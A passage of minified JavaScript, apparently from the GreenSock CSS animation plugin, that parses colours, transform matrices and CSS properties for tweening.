line-height:0;","%"!==n&&a.appendChild?l[r?"borderLeftWidth":"borderTopWidth"]=i+n:(a=t.parentNode||F.body,l[r?"width":"height"]=i+n),a.appendChild(O),o=parseFloat(O[r?"offsetWidth":"offsetHeight"]),a.removeChild(O),0!==o||s||(o=Q(t,e,i,n,!0))),c?-o:o},X=function(t,e,i){if("absolute"!==Y(t,"position",i))return 0;var n="left"===e?"Left":"Top",s=Y(t,"margin"+n,i);return t["offset"+n]-(Q(t,e,parseFloat(s),s.replace(y,""))||0)},K=function(t,e){var i,n,s={};if(e=e||V(t,null))if(i=e.length)for(;--i>-1;)s[e[i].replace(C,S)]=e.getPropertyValue(e[i]);else for(i in e)s[i]=e[i];else if(e=t.currentStyle||t.style)for(i in e)s[i.replace(C,S)]=e[i];return q||(s.opacity=R(t)),n=$e(t,e,!1),s.rotation=n.rotation*j,s.skewX=n.skewX*j,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,xe&&(s.z=n.z,s.rotationX=n.rotationX*j,s.rotationY=n.rotationY*j,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},G=function(t,e,i,n,s){var o,r,a,l={},c=t.style;for(r in i)"cssText"!==r&&"length"!==r&&isNaN(r)&&(e[r]!==(o=i[r])||s&&s[r])&&-1===r.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[r]="auto"!==o||"left"!==r&&"top"!==r?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof e[r]||""===e[r].replace(v,"")?o:0:X(t,r),void 0!==c[r]&&(a=new ue(c,r,c[r],a)));if(n)for(r in n)"className"!==r&&(l[r]=n[r]);return{difs:l,firstMPT:a}},Z={width:["Left","Right"],height:["Top","Bottom"]},J=["marginLeft","marginRight","marginTop","marginBottom"],te=function(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=Z[e],o=s.length;for(i=i||V(t,null);--o>-1;)n-=parseFloat(Y(t,"padding"+s[o],i,!0))||0,n-=parseFloat(Y(t,"border"+s[o]+"Width",i,!0))||0;return n},ee=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==s?s="0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(v,"")),e.oy=parseFloat(s.replace(v,""))),n+" "+s+(i.length>2?" "+i[2]:"")},ie=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},ne=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*Number(t.substr(2))+e:parseFloat(t)},se=function(t,e,i,n){var s,o,r,a,l=1e-6;return null==t?a=e:"number"==typeof t?a=t*A:(s=2*Math.PI,o=t.split("_"),r=Number(o[0].replace(v,""))*(-1===t.indexOf("rad")?A:1)-("="===t.charAt(1)?0:e),o.length&&(n&&(n[i]=e+r),-1!==t.indexOf("short")&&(r%=s,r!==r%(s/2)&&(r=0>r?r+s:r-s)),-1!==t.indexOf("_cw")&&0>r?r=(r+9999999999*s)%s-(0|r/s)*s:-1!==t.indexOf("ccw")&&r>0&&(r=(r-9999999999*s)%s-(0|r/s)*s)),a=e+r),l>a&&a>-l&&(a=0),a},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},re=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,0|255*(1>6*t?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},ae=function(t){var e,i,n,s,o,r;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),oe[t]?oe[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),n=t.charAt(3),t="#"+e+e+i+i+n+n),t=parseInt(t.substr(1),16),[t>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(m),s=Number(t[0])%360/360,o=Number(t[1])/100,r=Number(t[2])/100,i=.5>=r?r*(o+1):r+o-r*o,e=2*r-i,t.length>3&&(t[3]=Number(t[3])),t[0]=re(s+1/3,e,i),t[1]=re(s,e,i),t[2]=re(s-1/3,e,i),t):(t=t.match(m)||oe.transparent,t[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):oe.black},le="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(l in oe)le+="|"+l+"\\b";le=new RegExp(le+")","gi");var ce=function(t,e,i,n){if(null==t)return function(t){return t};var s,o=e?(t.match(le)||[""])[0]:"",r=t.split(o).join("").match(_)||[],a=t.substr(0,t.indexOf(r[0])),l=")"===t.charAt(t.length-1)?")":"",c=-1!==t.indexOf(" ")?" ":",",d=r.length,u=d>0?r[0].replace(m,""):"";return d?s=e?function(t){var e,h,p,f;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(f=t.replace(z,"|").split("|"),p=0;f.length>p;p++)f[p]=s(f[p]);return f.join(",")}if(e=(t.match(le)||[o])[0],h=t.split(e).join("").match(_)||[],p=h.length,d>p--)for(;d>++p;)h[p]=i?h[0|(p-1)/2]:r[p];return a+h.join(c)+c+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,o,h;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(o=t.replace(z,"|").split("|"),h=0;o.length>h;h++)o[h]=s(o[h]);return o.join(",")}if(e=t.match(_)||[],h=e.length,d>h--)for(;d>++h;)e[h]=i?e[0|(h-1)/2]:r[h];return a+e.join(c)+l}:function(t){return t}},de=function(t){return t=t.split(","),function(e,i,n,s,o,r,a){var l,c=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return s.parse(e,a,o,r)}},ue=(N._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,s,o=this.data,r=o.proxy,a=o.firstMPT,l=1e-6;a;)e=r[a.v],a.r?e=e>0?0|e+.5:0|e-.5:l>e&&e>-l&&(e=0),a.t[a.p]=e,a=a._next;if(o.autoRotate&&(o.autoRotate.rotation=r.rotation),1===t)for(a=o.firstMPT;a;){if(i=a.t,i.type){if(1===i.type){for(s=i.xs0+i.s+i.xs1,n=1;i.l>n;n++)s+=i["xn"+n]+i["xs"+(n+1)];i.e=s}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,s){this.t=t,this.p=e,this.v=i,this.r=s,n&&(n._prev=this,this._next=n)}),he=(N._parseToProxy=function(t,e,i,n,s,o){var r,a,l,c,d,u=n,h={},p={},f=i._transform,m=I;for(i._transform=null,I=e,n=d=i.parse(t,e,n,s),I=m,o&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(1>=n.type&&(a=n.p,p[a]=n.s+n.c,h[a]=n.s,o||(c=new ue(n,"s",a,c,n.r),n.c=0),1===n.type))for(r=n.l;--r>0;)l="xn"+r,a=n.p+"_"+l,p[a]=n.data[l],h[a]=n[l],o||(c=new ue(n,l,a,c,n.rxp[l]));n=n._next}return{proxy:h,end:p,firstMPT:c,pt:d}},N.CSSPropTween=function(t,e,n,s,r,a,l,c,d,u,h){this.t=t,this.p=e,this.s=n,this.c=s,this.n=l||e,t instanceof he||o.push(this.n),this.r=c,this.type=a||0,d&&(this.pr=d,i=!0),this.b=void 0===u?n:u,this.e=void 0===h?n+s:h,r&&(this._next=r,r._prev=this)}),pe=r.parseComplex=function(t,e,i,n,s,o,r,a,l,d){i=i||o||"",r=new he(t,e,0,0,r,d?2:1,null,!1,a,i,n),n+="";var u,h,p,f,_,v,y,b,w,x,T,C,k=i.split(", ").join(",").split(" "),S=n.split(", ").join(",").split(" "),E=k.length,D=c!==!1;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(k=k.join(" ").replace(z,", ").split(" "),S=S.join(" ").replace(z,", ").split(" "),E=k.length),E!==S.length&&(k=(o||"").split(" "),E=k.length),r.plugin=l,r.setRatio=d,u=0;E>u;u++)if(f=k[u],_=S[u],b=parseFloat(f),b||0===b)r.appendXtra("",b,ie(_,b),_.replace(g,""),D&&-1!==_.indexOf("px"),!0);else if(s&&("#"===f.charAt(0)||oe[f]||$.test(f)))C=","===_.charAt(_.length-1)?"),":")",f=ae(f),_=ae(_),w=f.length+_.length>6,w&&!q&&0===_[3]?(r["xs"+r.l]+=r.l?" transparent":"transparent",r.e=r.e.split(S[u]).join("transparent")):(q||(w=!1),r.appendXtra(w?"rgba(":"rgb(",f[0],_[0]-f[0],",",!0,!0).appendXtra("",f[1],_[1]-f[1],",",!0).appendXtra("",f[2],_[2]-f[2],w?",":C,!0),w&&(f=4>f.length?1:f[3],r.appendXtra("",f,(4>_.length?1:_[3])-f,C,!1)));else if(v=f.match(m)){if(y=_.match(g),!y||y.length!==v.length)return r;for(p=0,h=0;v.length>h;h++)T=v[h],x=f.indexOf(T,p),r.appendXtra(f.substr(p,x-p),Number(T),ie(y[h],T),"",D&&"px"===f.substr(x+T.length,2),0===h),p=x+T.length;r["xs"+r.l]+=f.substr(p)}else r["xs"+r.l]+=r.l?" "+f:f;if(-1!==n.indexOf("=")&&r.data){for(C=r.xs0+r.data.s,u=1;r.l>u;u++)C+=r["xs"+u]+r.data["xn"+u];r.e=C+r["xs"+u]}return r.l||(r.type=-1,r.xs0=r.e),r.xfirst||r},fe=9;for(l=he.prototype,l.l=l.pr=0;--fe>0;)l["xn"+fe]=0,l["xs"+fe]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,n,s,o){var r=this,a=r.l;return r["xs"+a]+=o&&a?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=n||"",a>0?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=s,r["xn"+a]=e,r.plugin||(r.xfirst=new he(r,"xn"+a,e,i,r.xfirst||r,0,r.n,s,r.pr),r.xfirst.xs0=0),r):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=s,r)):(r["xs"+a]+=e+(n||""),r)};var me=function(t,e){e=e||{},this.p=e.prefix?U(t)||t:t,a[t]=a[this.p]=this,this.format=e.formatter||ce(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},ge=N._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,s,o=t.split(","),r=e.defaultValue;for(i=i||[r],n=0;o.length>n;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||r,s=new me(o[n],e)},_e=function(t){if(!a[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";ge(t,{parser:function(t,i,n,s,o,r,l){var c=(window.GreenSockGlobals||window).com.greensock.plugins[e];return c?(c._cssRegister(),a[n].parse(t,i,n,s,o,r,l)):(H("Error: "+e+" js file not loaded."),o)}})}};l=me.prototype,l.parseComplex=function(t,e,i,n,s,o){var r,a,l,c,d,u,h=this.keyword;if(this.multi&&(z.test(i)||z.test(e)?(a=e.replace(z,"|").split("|"),l=i.replace(z,"|").split("|")):h&&(a=[e],l=[i])),l){for(c=l.length>a.length?l.length:a.length,r=0;c>r;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,h&&(d=e.indexOf(h),u=i.indexOf(h),d!==u&&(i=-1===u?l:a,i[r]+=" "+h));e=a.join(", "),i=l.join(", ")}return pe(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,s,o)},l.parse=function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,this.p,s,!1,this.dflt)),this.format(e),o,r)},r.registerSpecialProp=function(t,e,i){ge(t,{parser:function(t,n,s,o,r,a){var l=new he(t,s,0,0,r,2,s,!1,i);return l.plugin=a,l.setRatio=e(t,n,o._tween,s),l},priority:i})};var ve="scaleX,scaleY,scaleZ,x,y,z,skewX,rotation,rotationX,rotationY,perspective".split(","),ye=U("transform"),be=B+"transform",we=U("transformOrigin"),xe=null!==U("perspective"),$e=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var s,o,a,l,c,d,u,h,p,f,m,g,_,v=i?t._gsTransform||{skewY:0}:{skewY:0},y=0>v.scaleX,b=2e-5,w=1e5,x=-Math.PI+1e-4,$=Math.PI-1e-4,T=xe?parseFloat(Y(t,we,e,!1,"0 0 0").split(" ")[2])||v.zOrigin||0:0;for(ye?s=Y(t,be,e,!0):t.currentStyle&&(s=t.currentStyle.filter.match(D),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),v.x||0,v.y||0].join(","):""),o=(s||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],a=o.length;--a>-1;)l=Number(o[a]),o[a]=(c=l-(l|=0))?(0|c*w+(0>c?-.5:.5))/w+l:l;if(16===o.length){var C=o[8],k=o[9],S=o[10],E=o[12],P=o[13],z=o[14];if(v.zOrigin&&(z=-v.zOrigin,E=C*z-o[12],P=k*z-o[13],z=S*z+v.zOrigin-o[14]),!i||n||null==v.rotationX){var A,j,I,F,O,M,N,L=o[0],q=o[1],R=o[2],H=o[3],B=o[4],W=o[5],U=o[6],V=o[7],Q=o[11],X=v.rotationX=Math.atan2(U,S),K=x>X||X>$;X&&(F=Math.cos(-X),O=Math.sin(-X),A=B*F+C*O,j=W*F+k*O,I=U*F+S*O,C=B*-O+C*F,k=W*-O+k*F,S=U*-O+S*F,Q=V*-O+Q*F,B=A,W=j,U=I),X=v.rotationY=Math.atan2(C,L),X&&(M=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),A=L*F-C*O,j=q*F-k*O,I=R*F-S*O,k=q*O+k*F,S=R*O+S*F,Q=H*O+Q*F,L=A,q=j,R=I),X=v.rotation=Math.atan2(q,W),X&&(N=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),L=L*F+B*O,j=q*F+W*O,W=q*-O+W*F,U=R*-O+U*F,q=j),N&&K?v.rotation=v.rotationX=0:N&&M?v.rotation=v.rotationY=0:M&&K&&(v.rotationY=v.rotationX=0),v.scaleX=(0|Math.sqrt(L*L+q*q)*w+.5)/w,v.scaleY=(0|Math.sqrt(W*W+k*k)*w+.5)/w,v.scaleZ=(0|Math.sqrt(U*U+S*S)*w+.5)/w,v.skewX=0,v.perspective=Q?1/(0>Q?-Q:Q):0,v.x=E,v.y=P,v.z=z}}else if(!(xe&&!n&&o.length&&v.x===o[4]&&v.y===o[5]&&(v.rotationX||v.rotationY)||void 0!==v.x&&"none"===Y(t,"display",e))){var G=o.length>=6,Z=G?o[0]:1,J=o[1]||0,te=o[2]||0,ee=G?o[3]:1;v.x=o[4]||0,v.y=o[5]||0,d=Math.sqrt(Z*Z+J*J),u=Math.sqrt(ee*ee+te*te),h=Z||J?Math.atan2(J,Z):v.rotation||0,p=te||ee?Math.atan2(te,ee)+h:v.skewX||0,f=d-Math.abs(v.scaleX||0),m=u-Math.abs(v.scaleY||0),Math.abs(p)>Math.PI/2&&Math.abs(p)<1.5*Math.PI&&(y?(d*=-1,p+=0>=h?Math.PI:-Math.PI,h+=0>=h?Math.PI:-Math.PI):(u*=-1,p+=0>=p?Math.PI:-Math.PI)),g=(h-v.rotation)%Math.PI,_=(p-v.skewX)%Math.PI,(void 0===v.skewX||f>b||-b>f||m>b||-b>m||g>x&&$>g&&false|g*w||_>x&&$>_&&false|_*w)&&(v.scaleX=d,v.scaleY=u,v.rotation=h,v.skewX=p),xe&&(v.rotationX=v.rotationY=v.z=0,v.perspective=parseFloat(r.defaultTransformPerspective)||0,v.scaleZ=1)}v.zOrigin=T;for(a in v)b>v[a]&&v[a]>-b&&(v[a]=0);return i&&(t._gsTransform=v),v},Te=function(t){var e,i,n=this.data,s=-n.rotation,o=s+n.skewX,r=1e5,a=(0|Math.cos(s)*n.scaleX*r)/r,l=(0|Math.sin(s)*n.scaleX*r)/r,c=(0|Math.sin(o)*-n.scaleY*r)/r,d=(0|Math.cos(o)*n.scaleY*r)/r,u=this.t.style,h=this.t.currentStyle;if(h){i=l,l=-c,c=-i,e=h.filter,u.filter="";var p,m,g=this.t.offsetWidth,_=this.t.offsetHeight,v="absolute"!==h.position,w="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+c+", M22="+d,x=n.x,$=n.y;if(null!=n.ox&&(p=(n.oxp?.01*g*n.ox:n.ox)-g/2,m=(n.oyp?.01*_*n.oy:n.oy)-_/2,x+=p-(p*a+m*l),$+=m-(p*c+m*d)),v)p=g/2,m=_/2,w+=", Dx="+(p-(p*a+m*l)+x)+", Dy="+(m-(p*c+m*d)+$)+")";else{var T,C,k,S=8>f?1:-1;for(p=n.ieOffsetX||0,m=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*_))/2+x),n.ieOffsetY=Math.round((_-((0>d?-d:d)*_+(0>c?-c:c)*g))/2+$),fe=0;4>fe;fe++)C=J[fe],T=h[C],i=-1!==T.indexOf("px")?parseFloat(T):Q(this.t,C,parseFloat(T),T.replace(y,""))||0,k=i!==n[C]?2>fe?-n.ieOffsetX:-n.ieOffsetY:2>fe?p-n.ieOffsetX:m-n.ieOffsetY,u[C]=(n[C]=Math.round(i-k*(0===fe||2===fe?1:S)))+"px";w+=", sizingMethod='auto expand')"}u.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(P,w):w+" "+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===d&&(v&&-1===w.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf("gradient(")&&u.removeAttribute("filter"))}},Ce=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t.style,u=c.perspective,p=1,f=0,m=0,g=0,_=0,v=1,y=0,b=0,w=0,x=0,$=c.scaleZ,T=0,C=0,k=0,S=u?-1/u:0,E=c.rotation,D=c.zOrigin,P=1e5,z=c.scaleX,A=c.scaleY;if(h&&(r=d.top?"top":d.bottom?"bottom":parseFloat(Y(this.t,"top",null,!1))?"bottom":"top",i=Y(this.t,r,null,!1),a=parseFloat(i)||0,l=i.substr((a+"").length)||"px",c._ffFix=!c._ffFix,d[r]=(c._ffFix?a+.05:a-.05)+l),E||c.skewX)t=Math.cos(E),e=Math.sin(E),p=t,_=e,c.skewX&&(E-=c.skewX,t=Math.cos(E),e=Math.sin(E)),f=-e,v=t;else if(!c.rotationY&&!c.rotationX&&1===$)return d[ye]="translate3d("+c.x+"px,"+c.y+"px,"+c.z+"px)"+(1!==z||1!==A?" scale("+z+","+A+")":""),void 0;E=c.rotationY,E&&(t=Math.cos(E),e=Math.sin(E),w=$*-e,C=S*-e,m=p*e,y=_*e,$*=t,S*=t,p*=t,_*=t),E=c.rotationX,E&&(t=Math.cos(E),e=Math.sin(E),i=f*t+m*e,n=v*t+y*e,s=x*t+$*e,o=k*t+S*e,m=f*-e+m*t,y=v*-e+y*t,$=x*-e+$*t,S=k*-e+S*t,f=i,v=n,x=s,k=o),1!==A&&(f*=A,v*=A,x*=A,k*=A),1!==z&&(p*=z,_*=z,w*=z,C*=z),D&&(T-=D,g=m*T,b=y*T,T=$*T+D),g=(i=(g+=c.x)-(g|=0))?(0|i*P+(0>i?-.5:.5))/P+g:g,b=(i=(b+=c.y)-(b|=0))?(0|i*P+(0>i?-.5:.5))/P+b:b,T=(i=(T+=c.z)-(T|=0))?(0|i*P+(0>i?-.5:.5))/P+T:T,d[ye]="matrix3d("+[(0|p*P)/P,(0|_*P)/P,(0|w*P)/P,(0|C*P)/P,(0|f*P)/P,(0|v*P)/P,(0|x*P)/P,(0|k*P)/P,(0|m*P)/P,(0|y*P)/P,(0|$*P)/P,(0|S*P)/P,g,b,T,u?1+-T/u:1].join(",")+")"},ke=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t,u=d.style;h&&(t=u.top?"top":u.bottom?"bottom":parseFloat(Y(d,"top",null,!1))?"bottom":"top",e=Y(d,t,null,!1),i=parseFloat(e)||0,n=e.substr((i+"").length)||"px",c._ffFix=!c._ffFix,u[t]=(c._ffFix?i+.05:i-.05)+n),c.rotation||c.skewX?(s=c.rotation,o=s-c.skewX,r=1e5,a=c.scaleX*r,l=c.scaleY*r,u[ye]="matrix("+(0|Math.cos(s)*a)/r+","+(0|Math.sin(s)*a)/r+","+(0|Math.sin(o)*-l)/r+","+(0|Math.cos(o)*l)/r+","+c.x+","+c.y+")"):u[ye]="matrix("+c.scaleX+",0,0,"+c.scaleY+","+c.x+","+c.y+")"};ge("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform",{parser:function(t,e,i,n,o,r,a){if(n._transform)return o;var l,c,d,u,h,p,f,m=n._transform=$e(t,s,!0,a.parseTransform),g=t.style,_=1e-6,v=ve.length,y=a,b={};if("string"==typeof y.transform&&ye)d=g.cssText,g[ye]=y.transform,g.display="block",l=$e(t,null,!1),g.cssText=d;else if("object"==typeof y){if(l={scaleX:ne(null!=y.scaleX?y.scaleX:y.scale,m.scaleX),scaleY:ne(null!=y.scaleY?y.scaleY:y.scale,m.scaleY),scaleZ:ne(y.scaleZ,m.scaleZ),x:ne(y.x,m.x),y:ne(y.y,m.y),z:ne(y.z,m.z),perspective:ne(y.transformPerspective,m.perspective)},f=y.directionalRotation,null!=f)if("object"==typeof f)for(d in f)y[d]=f[d];else y.rotation=f;l.rotation=se("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":"rotationZ"in y?y.rotationZ:m.rotation*j,m.rotation,"rotation",b),xe&&(l.rotationX=se("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":m.rotationX*j||0,m.rotationX,"rotationX",b),l.rotationY=se("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":m.rotationY*j||0,m.rotationY,"rotationY",b)),l.skewX=null==y.skewX?m.skewX:se(y.skewX,m.skewX),l.skewY=null==y.skewY?m.skewY:se(y.skewY,m.skewY),(c=l.skewY-m.skewY)&&(l.skewX+=c,l.rotation+=c)}for(h=m.z||m.rotationX||m.rotationY||l.z||l.rotationX||l.rotationY||l.perspective,h||null==y.scale||(l.scaleZ=1);--v>-1;)i=ve[v],u=l[i]-m[i],(u>_||-_>u||null!=I[i])&&(p=!0,o=new he(m,i,m[i],u,o),i in b&&(o.e=b[i]),o.xs0=0,o.plugin=r,n._overwriteProps.push(o.n));return u=y.transformOrigin,(u||xe&&h&&m.zOrigin)&&(ye?(p=!0,i=we,u=(u||Y(t,i,s,!1,"50% 50%"))+"",o=new he(g,i,0,0,o,-1,"transformOrigin"),o.b=g[i],o.plugin=r,xe?(d=m.zOrigin,u=u.split(" "),m.zOrigin=(u.length>2&&(0===d||"0px"!==u[2])?parseFloat(u[2]):d)||0,o.xs0=o.e=g[i]=u[0]+" "+(u[1]||"50%")+" 0px",o=new he(m,"zOrigin",0,0,o,-1,o.n),o.b=d,o.xs0=o.e=m.zOrigin):o.xs0=o.e=g[i]=u):ee(u+"",m)),p&&(n._transformType=h||3===this._transformType?3:2),o},prefix:!0}),ge("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ge("borderRadius",{defaultValue:"0px",parser:function(t,e,i,o,r){e=this.format(e);var a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],T=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),a=e.split(" "),l=0;$.length>l;l++)this.p.indexOf("border")&&($[l]=U($[l])),u=d=Y(t,$[l],s,!1,"0px"),-1!==u.indexOf(" ")&&(d=u.split(" "),u=d[0],d=d[1]),h=c=a[l],p=parseFloat(u),v=u.substr((p+"").length),y="="===h.charAt(1),y?(f=parseInt(h.charAt(0)+"1",10),h=h.substr(2),f*=parseFloat(h),_=h.substr((f+"").length-(0>f?1:0))||""):(f=parseFloat(h),_=h.substr((f+"").length)),""===_&&(_=n[i]||v),_!==v&&(b=Q(t,"borderLeft",p,v),w=Q(t,"borderTop",p,v),"%"===_?(u=100*(b/m)+"%",d=100*(w/g)+"%"):"em"===_?(x=Q(t,"borderLeft",1,"em"),u=b/x+"em",d=w/x+"em"):(u=b+"px",d=w+"px"),y&&(h=parseFloat(u)+f+_,c=parseFloat(d)+f+_)),r=pe(T,$[l],u+" "+d,h+" "+c,!1,"0px",r);return r},prefix:!0,formatter:ce("0px 0px 0px 0px",!1,!0)}),ge("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,o,r){var a,l,c,d,u,h,p="background-position",m=s||V(t,null),g=this.format((m?f?m.getPropertyValue(p+"-x")+" "+m.getPropertyValue(p+"-y"):m.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),_=this.format(e);if(-1!==g.indexOf("%")!=(-1!==_.indexOf("%"))&&(h=Y(t,"backgroundImage").replace(k,""),h&&"none"!==h)){for(a=g.split(" "),l=_.split(" "),M.setAttribute("src",h),c=2;--c>-1;)g=a[c],d=-1!==g.indexOf("%"),d!==(-1!==l[c].indexOf("%"))&&(u=0===c?t.offsetWidth-M.width:t.offsetHeight-M.height,a[c]=d?parseFloat(g)/100*u+"px":100*(parseFloat(g)/u)+"%");g=a.join(" ")}return this.parseComplex(t.style,g,_,o,r)},formatter:ee}),ge("backgroundSize",{defaultValue:"0 0",formatter:ee}),ge("perspective",{defaultValue:"0px",prefix:!0}),ge("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ge("transformStyle",{prefix:!0}),ge("backfaceVisibility",{prefix:!0}),ge("margin",{parser:de("marginTop,marginRight,marginBottom,marginLeft")}),ge("padding",{parser:de("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ge("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,o,r){var a,l,c;return 9>f?(l=t.currentStyle,c=8>f?" ":",",a="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",e=this.format(e).split(",").join(c)):(a=this.format(Y(t,this.p,s,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),ge("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ge("autoRound,strictUnits",{parser:function(t,e,i,n,s){return s}}),ge("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,"borderTopWidth",s,!1,"0px")+" "+Y(t,"borderTopStyle",s,!1,"solid")+" "+Y(t,"borderTopColor",s,!1,"#000")),this.format(e),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(le)||["#000"])[0]}}),ge("float,cssFloat,styleFloat",{parser:function(t,e,i,n,s){var o=t.style,r="cssFloat"in o?"cssFloat":"styleFloat";return new he(o,r,0,0,s,-1,i,!1,0,o[r],e)}});var Se=function(t){var e,i=this.t,n=i.filter||Y(this.data,"filter"),s=0|this.s+this.c*t;100===s&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")?(i.removeAttribute("filter"),e=!Y(this.data,"filter")):(i.filter=n.replace(x,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+s+")"),-1===n.indexOf("opacity")?0===s&&this.xn1||(i.filter+=" alpha(opacity="+s+")"):i.filter=n.replace(b,"opacity="+s))};ge("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,o,r){var a=parseFloat(Y(t,"opacity",s,!1,"1")),l=t.style,c="autoAlpha"===i;return e=parseFloat(e),c&&1===a&&"hidden"===Y(t,"visibility",s)&&0!==e&&(a=0),q?o=new he(l,"opacity",a,e-a,o):(o=new he(l,"opacity",100*a,100*(e-a),o),o.xn1=c?1:0,l.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=Se),c&&(o=new he(l,"visibility",0,0,o,-1,null,!1,0,0!==a?"visible":"hidden",0===e?"hidden":"visible"),o.xs0="visible",n._overwriteProps.push(o.n)),o}});var Ee=function(t,e){e&&(t.removeProperty?t.removeProperty(e.replace(T,"-$1").toLowerCase()):t.removeAttribute(e))},De=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.className=0===t?this.b:this.e;for(var 